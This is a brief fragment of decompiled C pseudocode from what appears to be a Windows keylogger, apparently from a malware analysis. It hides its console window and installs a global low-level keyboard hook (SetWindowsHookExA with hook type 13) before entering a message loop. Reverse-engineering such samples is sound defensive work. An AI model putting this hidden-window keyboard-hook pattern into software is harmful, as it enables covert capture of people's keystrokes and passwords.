 AllocConsole();
hWnd = FindWindowA(ClassName, 0);
if ( hWnd )
ShowWindow(hWnd, 0);
memset(byte_405350, 1, 0x400u);
v3 = GetModuleHandleA(0);
hhk = SetWindowsHookExA(13, fn, v3, 0);
while ( GetMessageA(0, 0, 0, 0) )
;
return UnhookWindowsHookEx(hhk);